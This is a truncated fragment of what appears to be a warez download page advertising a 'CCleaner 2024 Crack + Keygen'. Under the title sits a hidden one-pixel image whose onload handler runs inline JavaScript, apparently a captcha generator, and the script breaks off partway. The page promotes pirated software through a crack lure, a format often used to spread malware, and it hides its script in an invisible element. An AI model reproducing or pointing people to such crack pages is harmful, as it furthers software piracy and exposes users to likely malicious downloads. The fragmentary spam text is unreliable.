
CCleaner 2024 Crack + Keygen
Stable [x32-x64] FileCR
Replacers
June 19, 2026
ITManager
Digest:bc7d0a2df1d1af5c06b801fe736bd7dc
Updated:
2026-06-14 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)